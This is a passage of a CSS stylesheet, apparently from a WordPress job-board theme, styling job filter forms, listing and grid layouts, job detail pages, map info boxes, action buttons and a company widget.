.iwj-form-2 .select2-container--default .select2-selection--multiple .select2-selection__choice {
    line-height: 26px;
    margin-top: 7px;
    background-color: #fff;
    border-color: #ddd;
    padding: 0 8px;
}
.iwj-form-2 .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{
    margin-right: 6px;
}
/*End Edit Profile*/

/*===== Jobs =====*/
/* Jobs Form */
.iwj-filter-form {
    background: #ffffff;
    padding: 25px 30px 15px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    position: relative;
}
.iwj-alert-feed {
    position: absolute;
    top: 26px;
    right: 30px;
    left: auto;
}
.job-alert-btn, .iwj-feed {
    display: inline-block;
    background: #2980b9;
    padding: 3px 25px;
    border-radius: 5px;
    color: #fff;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 600;
    outline-style: none;
}
.iwj-alert-feed > a {
    float: left;
}

.iwj-alert-feed .iwj-feed {
    margin-left: 10px;
    font-size: 13px;
}

.iwj-alert-feed .iwj-feed {
    padding: 3px 15px;
}
.job-alert-btn:hover, .job-alert-btn:active, .job-alert-btn:focus,
.iwj-feed:hover, .iwj-feed:active, .iwj-feed:focus {
    color: #fff;
    outline-style: none;
}
.job-alert-btn i{
    margin-right: 7px;
    font-size: 13px;
}
.jobs-layout-form form {
    display: table;
    width: 100%;
}
.jobs-layout-form form > div {
    float: left;
    font-weight: 500;
    color: #333333;
    margin-right: 10px;
}
.jobs-layout-form form .show-filter-mobile, .jobs-layout-form form .default-sorting,
.jobs-layout-form .select2-container--default .select2-selection--single {
    padding: 0 30px;
    height: 36px;
    line-height: 36px;
    border: none;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    background: #f6f7f9;
    color: #333333;
    font-weight: 500;
}
.show-filter-mobile {
    display: none;
}
.jobs-layout-form .select2-container, .jobs-layout-form .show-filter-mobile {
    margin-bottom: 10px;
}
.jobs-layout-form .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 36px;
}
.jobs-layout-form .select2-container .select2-selection--single .select2-selection__rendered {
    padding-left: 0;
    color: #333;
}
.jobs-layout-form .select2-container--default .select2-selection--single .select2-selection__arrow{
    top: 1px;
}
.iwj-dashboard-main .iwj-search-form .select2-container--default .select2-selection--single .select2-selection__arrow{
    top: 8px;
}
.jobs-layout-form .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #333333 transparent transparent;
    margin-left: -5px;
    margin-top: 2px;
}
.jobs-layout-form form .layout-switcher ul {
    margin: 0;
    padding: 0;
}
.jobs-layout-form form .layout-switcher ul li {
    list-style: none;
    display: inline-block;
    margin-right: 8px;
    margin-bottom: 10px;
}
.jobs-layout-form form .layout-switcher ul li:last-child {
    margin-right: 0;
}
.jobs-layout-form form .layout-switcher ul li a {
    display: inline-block;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    background: #f6f7f9;
    font-size: 28px;
    color: #333333;
}
.jobs-layout-form form .layout-switcher ul li.active a,
.jobs-layout-form form .layout-switcher ul li.active a:hover {
    color: #ffffff;
    background: #2980b9;
}
.jobs-layout-form form .layout-switcher ul li a i:before {
    line-height: inherit;
}
.iwj-form-2.iwj-job-submit-form .select2-container .select2-selection--multiple,
.iwj-form-2.iwj-job-edit-form .select2-container .select2-selection--multiple,
.iwj-form-2.iwj-candidate-form .select2-container .select2-selection--multiple{
    line-height: 20px;
}
.iwj-form-2.iwj-job-submit-form .select2-container .select2-selection--multiple ul.select2-selection__rendered,
.iwj-form-2.iwj-job-edit-form .select2-container .select2-selection--multiple ul.select2-selection__rendered,
.iwj-form-2.iwj-candidate-form .select2-container .select2-selection--multiple ul.select2-selection__rendered{
    line-height: 34px;
}
/* End Jobs Form */

/* Listing */
.fixed {
    position: fixed;
    right: 50%;
    margin-right: -50%;
}
.iwj-listing {
    margin: 30px 0;
}
.iwj-candidates .iwj-listing,
.iwj-employers .iwj-listing {
    margin: 0;
}
.iwj-jobs .sidebar-1.right {
    float: right;
}
.iwj-listing:not(.iwj-style-match-height) .job-item{
    height: auto !important;
}
.iwj-jobs .job-item{
    padding: 20px 30px;
    margin-bottom: 20px;
    background: #ffffff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: relative;
}
.iwj-jobs-page .iwj-jobs .job-item:hover{
    -webkit-box-shadow: 0 5px 25px 0 rgba(41, 128, 185, 0.15);
    box-shadow: 0 5px 25px 0 rgba(41, 128, 185, 0.15);
}
.iwj-listing .job-item:last-child .job-info {
    border: none;
}
.job-info.no-logo {
    margin: 0 !important;
}
.iwj-jobs-style.style2 .iwj-jobs .job-item .iwj-featured{
    border-radius: 0;
    -webkit-border-radius: 0;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item {
    display: table;
    width: 100%;
    margin-bottom: 0;
    border-radius: 0;
    -webkit-border-radius: 0;
    padding: 0;
    border-bottom: 1px #ededed solid;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 100%;
    top: 0;
    left: 155px;
    background: #ededed;
    z-index: 9;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-content-wrap {
    margin-left: 155px;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item .job-image{
    border-radius: 0;
    margin: 0;
    padding: 25px 15px 25px;
    float: left;
    max-width: none;
    text-align: center;
    width: 155px;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item .job-image img {
    max-width: 75px;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item .job-image .company h6 {
    font-size: 12px;
    font-weight: 600;
    margin: 15px 0 0;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item .job-info, .iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item:last-child .job-info{
    padding: 30px 180px 30px 25px;
    position: relative;
    color: #999999;
    margin: 0;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item .job-info .job-type {
    position: absolute;
    right: 25px;
    top: 25px;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item .job-info .info-company div{
    display: inline-block;
    padding-right: 10px;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item .job-skill {
    display: block;
    padding: 8px 25px;
    border-top: 1px solid #ededed;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item .job-skill a{
    color: rgb(153,153,153);
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item .job-skill a{
    color: rgb(153,153,153);
    padding-right: 20px;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item .job-skill a i{
    padding-right: 10px;
}

/* End listing */

/*Jobs Listing with term*/
/*==Style 2==*/
.iwj-listing.iwj-jobs-listing-term{
    margin-top: 0;
}
.iwj-job-items.style2 .info-company > div{
    display: inline-block;
    margin-right: 13px;
}
.iwj-job-items.style2 .job-info .job-posted-time{
    text-align: right;
    margin-top: 8px;
    color: #b9b9b9;
}
/*==Style 3==*/
.iwj-jobs .iwj-job-items.style3 .job-item {
    margin-bottom: 0;
}
.iwj-jobs .iwj-job-items.style3 .job-item.featured-item {
    background: rgba(241, 110, 142, 0.03);
}
.iwj-job-items.style3 .job-save-left{
    display: inline-block;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.iwj-job-items.style3 .job-image{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    margin-left: 45px;
    margin-top: 0;
    margin-bottom: 20px;
}
.iwj-job-items.style3 .job-info{
    margin-left: 135px;
}
.iwj-job-items.style3 .job-info.no-logo {
    margin-left: 60px !important;
}
.iwj-job-items.style3 .job-info .info-company .job-type{
    position: static;
    display: inline-block;
    float: left;
    margin-top: 0;
}
.iwj-job-items.style3 .job-info .job-company-time{
    position: absolute;
    top: 0;
    right: 0;
    text-align: right;
    margin-top: 8px;
}
.iwj-job-items.style3 .job-info .job-company-time .job-posted-time{
    color: #b9b9b9;
}
.iwj-job-items.style3 .info-company {
    display: table;
    width: 100%;
}
.iwj-job-items.style3 .info-company > div{
    display: inline-block;
    float: left;
    margin-right: 7px;
    margin-bottom: 6px;
    height: 28px;
    line-height: 26px;
    font-size: 12px;
}
.iwj-job-items.style3 .info-company > div.sallary,.iwj-job-items.style3 .info-company > div.address{
    border: 1px #eeeeee solid;
    border-radius: 30px;
    padding: 0 15px;
}

.iwj-job-items.style3 .job-item.featured-item .job-info .job-type a.type-name , .iwj-job-items.style3 .featured-item .info-company > div.sallary,.iwj-job-items.style3 .featured-item .info-company > div.address{
    border: 1px #e9e9e9 solid;
}
.iwj-job-items.style3 .info-company > div:not(.job-type){
    padding: 0 15px;
    overflow: hidden;
}
.iwj-job-items.style3 .info-company > .skill i{
    color: #b9b9b9;
}
.iwj-listing .w-pag-load-more{
    padding: 22px 0;
	display: initial;
}
.iwj-listing .w-pag-load-more button.iwj-showmore, .iwj-listing .w-pag-load-more button.iwj-ide-showmore{
    background: rgba(41, 128, 185, 0.05);
    border-radius: 5px;
    border: 0;
    color: #777777;
    font-size: 14px;
    text-transform: uppercase;
    padding: 10px 0;
    width: 100%;
    font-weight: 600;
}
/*End Listing with term*/

/* Grid */

.iwj-grid {
    position: relative;
    margin: 30px 0 45px;
    float: left;
    width: 100%;
}
.iwj-jobs-style.style2 .iwj-grid,
.iwj-jobs-style.style2 .iwj-listing {
    margin-bottom: 0;
}
.iwj-jobs.iwj-style-match-height .iwj-job-items {
    margin: 0 -15px;
}
.iwj-jobs.iwj-style-match-height .grid-content {
    width: 50%;
    float: left;
    padding: 0 15px;
}
.iwj-jobs.iwj-style-match-height .grid-content .job-item {
    margin-bottom: 30px;
}
.iwj-jobs.iwj-grid .iwj-job-items-margin {
    margin: 0 -10px;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .iwj-job-items-margin {
    margin: 0;
}
.iwj-jobs.iwj-grid .iwj-job-items-margin .grid-content {
    width: 50%;
    float: left;
}
.iwj-jobs.iwj-grid .iwj-job-items-margin .grid-content {
    padding: 0 10px;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .iwj-job-items-margin .grid-content {
    padding: 0;
}
.iwj-jobs-style.column-3 .iwj-jobs.iwj-grid .iwj-job-items-margin .grid-content {
    width: 33.33333333%;
}
.iwj-jobs-style.column-4 .iwj-jobs.iwj-grid .iwj-job-items-margin .grid-content {
    width: 25%;
}
.iwj-grid .job-item {
    padding: 25px 30px 35px;
    position: relative;
    border-bottom: none;
}
.iwj-grid .job-item .job-info{
    margin: 0;
    padding: 0;
}
.iwj-jobs .job-item .iwj-job-page {
    display: none;
}
.iwj-jobs-style.style2 .iwj-jobs .job-item .iwj-job-page {
    display: block;
}
.iwj-grid .job-item .job-info .job-featured{
    display: none;
}
.iwj-grid .job-item .job-info .job-type {
    position: relative;
    right: auto;
    left: auto;
    top: auto;
}
.iwj-grid .job-item .job-image {
    display: none !important;
}
.iwj-grid .job-item .job-featured {
    font-size: 0;
}
.iwj-grid .job-item:nth-child(odd) {
    clear: both;
}
.iwj-grid .iwj-job-items .job-item:nth-child(2n+0) {
    border-right: none !important;
}
.iwj-grid .iwj-job-items .job-item:nth-child(1),
.iwj-grid .iwj-job-items .job-item:nth-child(2) {
    border-top: none !important;
}
.iwj-grid .job-item .job-title {
    font-size: 14px;
    margin: 0 0 10px;
    line-height: 26px;
}
.iwj-grid .job-item .job-type {
    padding-top: 10px;
}
.iwj-grid .job-item .job-info .job-type span {
    border: 1px solid #f6f7f9;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    display: inline-block;
    font-weight: 500;
    height: 30px;
    line-height: 30px;
    margin-right: 5px;
    padding: 0 15px;
}
.iwj-grid .job-item .job-featured {
    position: absolute;
    top: 0;
    right: 0;
    width: 51px;
    height: 51px;
    background: url("../images/featured.png") no-repeat top left;
    background-size: 52px 52px;
}
.w-pagination {
    padding: 25px 30px;
    display: table;
    position: relative;
    width: 100%;
    background: #ffffff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.iwjob-ajax-pagination.pagination-main, .iwjob-ajax-map-pagination.pagination-main{
    float: right;
    padding: 5px 0;
}
.page-nav.pagination-job {
    border: none;
    margin: 0;
    padding: 0;
    display: table;
}
.page-nav.pagination-job li:last-child {
    margin: 0;
}
.w-pagination .job-alert-btn {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    float: left;
    display: inline-block;
    margin-top: 7px;
    margin-bottom: 5px;
}

/* style 2 */
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item {
    text-align: center;
    margin: 0;
    border-bottom: 1px #f5f5f5 solid;
    border-right: 1px #f5f5f5 solid;
    padding-bottom: 30px;
    -webkit-border-radius: 0;
    border-radius: 0;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item:hover {
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}
.iwj-jobs-style.style2.column-2 .iwj-jobs.iwj-grid .grid-content:nth-child(2n) .job-item {
    border-right: none;
}
.iwj-jobs-style.style2.column-3 .iwj-jobs.iwj-grid .grid-content:nth-child(3n) .job-item {
    border-right: none;
}
.iwj-jobs-style.style2.column-4 .iwj-jobs.iwj-grid .grid-content:nth-child(4n) .job-item {
    border-right: none;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item .job-image {
    display: block !important;
    float: none;
    max-width: none;
    margin-bottom: 15px;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(0,40px,0);
    transform: translate3d(0,40px,0);
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item:hover .job-image {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item .job-image .img-avatar {
    height: 96px !important;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item .company h6 {
    font-size: 12px;
    font-weight: 600;
    margin: 20px 0 5px;
    opacity: 0;
    -webkit-transition: opacity 0.35s;
    transition: opacity 0.35s;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item:hover .company h6 {
    opacity: 1;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item .job-title {
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 6px;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item .job-title a {
    color: #777777;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item:hover .job-title a {
    color: #f16e8e;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item .job-info .info-company {
    margin-bottom: 10px;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item .job-info .info-company > div {
    display: inline-block;
    margin-left: 12px;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item .job-info .info-company .address {
    margin-left: 0;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item .job-info .info-company i {
    width: auto;
    margin-right: 5px;
}
.iwj-jobs-style.style2 .iwj-jobs .info-company .company {
    display: none !important;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item .job-info .job-type {
    display: table;
    width: auto;
    margin: 0 auto;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item .job-skill {
    position: absolute;
    bottom: -28px;
    left: 0;
    width: 100%;
    height: auto;
    background: transparent;
    padding: 15px 35px 15px;
    opacity: 0;
    -webkit-box-shadow: 0 7px 10px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 7px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 7px 10px rgba(0, 0, 0, 0.1);
    margin: 0;
    -webkit-transition: -webkit-transform 0.3s ease 0s, opacity 0.3s ease 0s;
    transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
    color: #ffffff;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item:hover .job-skill {
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    opacity: 1;
    z-index: 9;
    background: #ffffff;
    color: #999999;
    border-top: 1px #f5f5f5 solid;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item .job-skill .skills {
    max-width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item .job-skill a {
    display: inline-block;
    color: #ffffff;
    margin-left: 20px;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item:hover .job-skill a {
    color: #999999;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item .job-skill a:first-child {
    margin-left: 0;
}
.iwj-jobs-style.style2 .iwj-jobs.iwj-grid .job-item:hover .job-skill a i {
    margin-right: 10px;
}
/* End Grid */

/*===== Jobs Detail =====*/
/* Style 1 */
.contents-main.iw-job-detail{
    position: relative;
}
.contents-main.iw-job-detail .iwj-job-action-btn{
    position: fixed;
    top: auto;
    left: auto;
    right: 2%;
    bottom: 5%;
    z-index: 990;
}

.contents-main.iw-job-detail .iwj-job-action-btn a{
    display: block;
    margin-bottom: 10px;
    text-align: left;
}

.iw-job-detail {
    background: #f6f7f9;
}
.iw-job-detail .job-detail-content {
    background: #ffffff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.iw-job-detail .job-detail-content ul {
    margin: 0;
    padding: 0;
}
.iw-job-detail .job-detail-info ul {
    display: table;
    position: relative;
}
.iw-job-detail .job-detail-info ul:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 100%;
    top: 0;
    right: 0;
    background: #ffffff;
}
.iw-job-detail .job-detail-info ul li {
    list-style: none;
    float: left;
    width: 50%;
    border-bottom: 1px #f6f7f9 solid;
    border-right: 1px #f6f7f9 solid;
    padding: 35px 60px;
}
.iw-job-detail .job-detail-info ul li.address {
    color: #f16e8e;
}
.iw-job-detail .job-detail-info ul li.salary {
    color: #4a98ae;
}
.iw-job-detail .job-detail-info ul li.posted {
    color: #33aa58;
}
.iw-job-detail .job-detail-info ul li.category {
    color: #bc965a;
}
.iw-job-detail .job-detail-info ul li.year-exp {
    color: #3ac1f1;
}
.iw-job-detail .job-detail-info ul li i {
    display: inline-block;
    font-size: 16px;
    font-weight: normal;
    margin-right: 10px;
    position: relative;
    text-align: center;
    top: 2px;
    width: 20px;
}
.iw-job-detail .job-detail-info ul li .title {
    display: inline-block;
    font-weight: 600;
    text-transform: uppercase;
}
.iw-job-detail .job-detail-info ul li .left {
    float: left;
    min-width: 110px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
}
.iw-job-detail .job-detail-info ul li .content {
    font-weight: 500;
    color: #333333;
    overflow: hidden;
}
.iw-job-detail .job-detail-about {
    padding: 10px 85px 0;
}
.iw-job-detail .job-detail-about .item {
    padding: 55px 0 60px;
    border-bottom: 1px #f6f7f9 solid;
}
.iw-job-detail .job-detail-about .item:last-child {
    border-bottom: none;
    padding-bottom: 40px;
}
.iw-job-detail .job-detail-about .item .title {
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0 0 40px;
}
.iw-job-detail .job-detail-about .item .content {
    color: #333333;
    line-height: 28px;
    margin: 0 0 0 100px;
}

.iw-job-detail .job-detail-about > div {
    padding: 55px 0 60px;
    border-bottom: 1px #f6f7f9 solid;
}
.iwj-map .job-title-about {
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 40px;
}
.iw-job-detail .job-detail-desc {
    color: #333333;
    line-height: 28px;
}
.iw-job-detail .job-detail-desc ul,
.iw-job-detail .job-detail-desc ol {
    padding: 0;
}
.iw-job-detail .job-detail-desc blockquote {
    font-size: 14px;
    color: #333333;
}
.job-detail-desc h1, .job-detail-desc .h1,
.job-detail-desc h2, .job-detail-desc .h2,
.job-detail-desc h3, .job-detail-desc .h3,
.job-detail-desc h4, .job-detail-desc .h4,
.job-detail-desc h5, .job-detail-desc .h5,
.job-detail-desc h6, .job-detail-desc .h6 {
    margin-bottom: 35px;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
}
.job-detail-desc h4, .job-detail-desc .h4 {
    font-size: 16px;
}
.job-detail-desc hr {
    margin: 60px 0;
}
.job-detail-desc hr {
    margin: 60px 0;
}
.job-detail-map {
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 1px #eeeeee solid;
}
.iwj-map .infoBox {
    padding: 36px 55px 36px;
    background: #ffffff;
}
.iwj-map .infoBox:after {
    background: #ffffff none repeat scroll 0 0;
    border-color: #e4e4e4;
    border-style: solid;
    border-width: 0 1px 1px 0;
    bottom: -10px;
    content: "";
    height: 20px;
    left: 45px;
    position: absolute;
    transform: rotate(45deg);
    width: 20px;
    z-index: 9;
}
.iwj-map .infoBox > img {
    margin: 0 -25px 0 0 !important;
}
.iwj-map .info {
    overflow: hidden;
    font-size:12px;
}
.iwj-map .info div.address {
    margin-top: -5px;
    color: #6c6c6c;
    line-height: 24px;
}
.iwj-map .info .left {
    font-weight: 600;
    margin-right: 15px;
}
.iwj-map .map-info {
    max-width: 250px;
    line-height: 24px;
    color: #6c6c6c;
    font-size:12px;
    padding: 10px 0 5px 10px;
}
.iw-job-detail .action-button .button > a, .iw-job-detail .action-button .iwj-button-loader > a {
    display: inline-block;
    line-height: 39px;
    font-weight: 600;
    font-size: 13px;
    color: #ffffff;
    text-align: center;
    min-width: 160px;
    padding: 0 15px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    text-transform: uppercase;
    outline: none;
    border: 2px solid;
}
.iw-job-detail .action-button .button > a:hover, .iw-job-detail .action-button .iwj-button-loader > a:hover {
    -webkit-box-shadow: 0 3px 15px 0 rgba(0,0,0,0.25);
    box-shadow: 0 3px 15px 0 rgba(0,0,0,0.25);
}
.iw-job-detail .action-button a.iwj-save-job{
    border: 2px solid;
}
.iw-job-detail .action-button a.iwj-save-job,
.iw-job-detail .action-button .iwj-button-loader > a.iwj-save-job{
    min-width: unset;
    border-color: #F16E8E;
}
.iw-job-detail .job-expired{
    display: inline-block;
    height: 46px;
    line-height: 46px;
    color: #8a6d3b;
    background-color: #fcf8e3;
    border:1px solid #faebcc;
    padding: 0 15px;
    border-radius: 5px;
    margin-right: 5px;
}
.iw-job-detail .job-applied{
    display: inline-block;
    height: 46px;
    line-height: 46px;
    color: #31708f;
    background-color: #d9edf7;
    border:1px solid #bce8f1;
    padding: 0 15px;
    border-radius: 5px;
    margin-right: 5px;
}
.iw-job-detail .action-button a i {
    font-size: 20px;
    font-weight: 500;
    line-height: 20px;
    margin-right: 10px;
    position: relative;
    top: 2px;
}
.iw-job-detail .action-button a.iwj-save-job i{
    margin: 0;
    color: #F16E8E;
}
.iw-job-detail .action-button a.iwj-save-job.saved i{
    color: #ffffff;
}
.iw-job-detail .action-button .iwj-button-loader {
    display: inline-block;
    position: relative;
}
.iw-job-detail .action-button .iwj-button-loader .iwj-respon-msg {
    position: absolute;
    left: 0;
    top: 100%;
}
.iw-job-detail .action-button a.apply-job {
    margin-right: 10px;
    margin-bottom: 12px;
    background-color: #16A085;
    border-color: #16A085;
}
.iw-job-detail .action-button a.apply-job.applied {
    background-color: #aaa !important;
    border-color: #aaa;
}
.iw-job-detail .action-button a.apply-job.apply-with-linkedin {
    margin-right: 10px;
    background-color: #0077B5;
    border-color: #0077B5;
    min-width: unset;
}
.iw-job-detail .action-button a.apply-job.apply-with-linkedin:hover {
    background-color: #0077B5;
    border-color: #0077B5;
}
.iw-job-detail .action-button a.apply-job.apply-with-linkedin i,
.iw-job-detail .action-button a.apply-job.apply-with-facebook i{
    margin: 0;
}
.iw-job-detail .action-button a.apply-job.apply-with-facebook{
    background-color: #3b5999;
    border-color: #3b5999;
    min-width: unset;
}
.iw-job-detail a.save-job.saved {
    background-color: #F16E8E;
    border-color: #F16E8E;
    color: #ffffff;
}
.iw-job-detail .share-job-wrap{
    float: left;
    margin-left: 35px;
    margin-top: 8px;
}
.iw-job-detail .action-button, .iw-job-detail .post-social-share {
    padding: 30px 85px;
    border-top: 1px solid #f6f7f9;
}
.iw-job-detail.v2 .action-button, .iw-job-detail.v2 .post-social-share{
    padding: 30px 55px;
}
.iw-job-detail .post-share-title {
    float: left;
    margin: 7px 20px 0 0;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 12px;
}
.iw-job-detail .post-share-buttons-inner {
    overflow: hidden;
}
.iw-job-detail .post-share-buttons-inner a {
    float: left;
    margin: 0 5px;
}
.iw-job-detail .post-share-buttons-inner .iwj-print-job{
    float: right;
}
.iw-job-detail .job-related {
    background: #ffffff;
    line-height: 30px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    padding: 75px 50px 20px;
    margin-top: 30px;
}
.iw-job-detail .job-related .title {
    text-align: center;
    font-size: 24px;
    font-weight: 700;
    text-transform: uppercase;
}
.iw-job-detail .job-related .iwj-jobs:before, .iw-job-detail .job-related .iwj-jobs:after {
    display: none;
}
.iw-job-detail .job-related .iwj-jobs .job-item {
    border-right: none;
}
.iw-job-detail .job-related .iwj-jobs .job-item .job-info {
    height: auto;
}
.iw-job-detail .job-related .iwj-jobs .job-item .job-image {
    margin-left: 0;
}
.iw-job-detail .job-related .iwj-jobs .job-item:last-child {
    border: none;
}
.iwj-job-widget-wrap {
    background: #ffffff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    padding: 10px 0 0;
}
.iwj-job-widget-wrap .info-top {
    text-align: center;
}
.iwj-job-widget-wrap .info-top {
    border-bottom: 1px #f6f7f9 solid;
    padding-bottom: 35px;
}
.iwj-job-widget-wrap .info-top .company-logo {
    max-width: 150px;
    line-height: 95px;
    /*box-shadow: 0 15px 50px rgba(41, 128, 185, .15);*/
    /*-webkit-border-radius: 50%;*/
    /*border-radius: 50%;*/
    overflow: hidden;
    text-align: center;
    margin: 0 auto 45px;
    /* padding: 40px;*/
    border-radius: 5px;
}
.iwj-job-widget-wrap .info-top .company-logo img {
    width: 100%;
}
.iwj-job-widget-wrap .iwj-title {
    font-size: 30px;
    text-transform: uppercase;
    margin: 0 0 15px;
    font-weight: 600;
}
.iwj-job-widget-wrap .headline {
    color: #ffffff;
    padding: 7px 20px;
    line-height: 20px;
    background: #f16e8e;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    display: inline-block;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 600;
}
.iwj-job-widget-wrap .info-bottom {
    padding: 5px 0 0;
    line-height: 30px;
}
.iwj-job-widget-wrap .info-bottom .description {
    padding: 15px 0 0;
    margin-bottom: 20px;
}
.iwj-job-widget-wrap .info-bottom ul {
    padding: 0;
    margin: 20px 0 0;
}
.iwj-job-widget-wrap .info-bottom ul li {
    list-style: none;
    font-weight: 500;
    line-height: 18px;
    padding: 12px 0;
}
.iwj-job-widget-wrap .info-bottom ul li .left {
    float: left;
    min-width: 110px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
}
.iwj-job-widget-wrap .info-bottom ul li .content {
    overflow: hidden;
    color: #333333;
}
.iwj-job-widget-wrap .info-bottom ul li .content a {
    color: #333333;
}
.iwj-job-widget-wrap .info-bottom ul li i {
    font-size: 16px;
    width: 20px;
    font-weight: normal;
    text-align: center;
    margin-right: 10px;
    position: relative;
    top: 2px;
    display: inline-block;
}
.iwj-job-widget-wrap .info-bottom ul li i:before {
    line-height: inherit;
}
.iwj-job-widget-wrap .info-bottom ul li.location i {
    color: #f16e8e;
}
.iwj-job-widget-wrap .info-bottom ul li.phone i {
    color: #4a98ae;
}
.iwj-job-widget-wrap .info-bottom ul li.website i {
    color: #33aa58;
}
.iwj-job-widget-wrap .action-button {
    text-align: center;
}
.iwj-job-widget-wrap .action-button a {
    text-align: center;
}
.iwj-job-widget-wrap .action-button a.save-job {
    margin: 0 0 15px;
}
a.iwj-btn.action-button.follow{
    display: block;
    margin-bottom:20px;
}
a.iwj-btn.action-button.follow.iwj-save-resume,
a.iwj-btn.action-button.follow.iwj-download-cv{
    min-width: 187px;
}
.iwj-job-widget-wrap .action-button a.save-job.saved,
.iwj-button-loader .action-button.saved, .iwj-button-loader .action-button.saved span {
    color: #ffffff !important;
    background: #33aa58 !important;
    border-color: #33aa58 !important;
}
.iwj-button-loader .action-button.iwj-save-resume.saved span {
    background: none !important;
}
.iwj-job-widget-wrap .company-link a {
    color: #333333;
    font-size: 13px;
    font-style: italic;
    line-height: 18px;
    display: inline-block;
    margin-right: 27px;
}
.iwj-job-widget-wrap .company-link a i {
    font-size: 20px;
    font-weight: 500;
    line-height: 23px;
    margin-right: 10px;
    position: relative;
    top: 4px;
}
.iwj-job-widget-wrap .company-link a span {
    text-decoration: underline;
}
.iwj-single-contact-form .form-title {
    color: #333333;
    font-size: 13px;
    font-weight: 600;
    line-height: 18px;
    position: relative;
    padding-bottom: 10px;
    text-transform: uppercase;
    margin: 60px 0 28px;
}
.iwj-single-contact-form .form-title:after {
    position: absolute;
    content: "";
    bottom: 0;
    left: 0;
    height: 1px;
    width: 45px;
    background: rgba(0, 0, 0, 0.1);
}
.iwj-single-contact-form .iwjmb-input input,
.iwj-single-contact-form .iwjmb-input textarea,
.iwj-single-contact-form .iwjmb-gdpr__candidate textarea,
